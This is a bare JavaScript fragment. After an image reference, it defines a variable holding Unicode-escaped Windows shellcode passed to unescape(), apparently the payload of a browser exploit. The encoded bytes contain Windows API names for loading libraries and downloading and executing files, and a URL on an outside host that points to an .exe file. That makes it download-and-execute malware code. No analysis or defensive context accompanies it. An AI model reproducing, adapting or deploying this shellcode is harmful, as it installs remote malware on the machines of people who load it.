 var shellcode=unescape("%uf3e9%u0000"+"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c"+"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378"+"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b"+"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%ufcef"+"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1"+"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103"+"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904"+"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b"+"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e"+"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d"+"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320"+"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344"+"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc"+"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0"+"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab"+"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f"+"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574"+"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e"+"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00"+"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c"+"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54"+"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000");